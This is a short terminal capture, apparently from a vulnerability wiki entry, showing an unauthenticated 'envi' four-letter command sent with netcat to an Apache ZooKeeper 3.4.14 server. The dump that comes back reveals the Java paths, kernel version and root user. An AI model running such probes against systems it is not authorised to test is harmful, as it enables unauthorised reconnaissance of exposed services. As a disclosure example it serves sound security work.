 peiqi@DESKTOP-GSG4F7H:~$ echo envi|nc 2181
Environment:
zookeeper.version=3.4.14-4c25d480e66aadd371de8bd2fd8da255ac140bcf, built on 03/06/2019 16:18 GMT
host.name=eiletxie
java.version=1.8.0_231
java.vendor=Oracle Corporation
java.home=/usr/local/java/jdk1.8.0_231/jre
java.class.path=/opt/zookeeper-3.4.14/bin/../zookeeper-server/target/classes:/opt/zookeeper-3.4.14/bin/../build/classes:
/opt/zookeeper-3.4.14/bin/../zookeeper-server/target/lib/*.jar:/opt/zookeeper-3.4.14/bin/../build/lib/*.jar:/opt/zookeep
er-3.4.14/bin/../lib/slf4j-log4j12-1.7.25.jar:/opt/zookeeper-3.4.14/bin/../lib/slf4j-api-1.7.25.jar:/opt/zookeeper-3.4.1
4/bin/../lib/netty-3.10.6.Final.jar:/opt/zookeeper-3.4.14/bin/../lib/log4j-1.2.17.jar:/opt/zookeeper-3.4.14/bin/../lib/j
line-0.9.94.jar:/opt/zookeeper-3.4.14/bin/../lib/audience-annotations-0.5.0.jar:/opt/zookeeper-3.4.14/bin/../zookeeper-3
.4.14.jar:/opt/zookeeper-3.4.14/bin/../zookeeper-server/src/main/resources/lib/*.jar:/opt/zookeeper-3.4.14/bin/../conf:.
:/usr/local/java/jdk1.8.0_231/lib/dt.jar:/usr/local/java/jdk1.8.0_231/lib/tools.jar
java.library.path=/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
java.io.tmpdir=/tmp
java.compiler=<NA>
os.name=Linux
os.arch=amd64
os.version=3.10.0-862.14.4.el7.x86_64
user.name=root
user.home=/root
user.dir=/opt/zookeeper-3.4.14/bin
PeiQi文库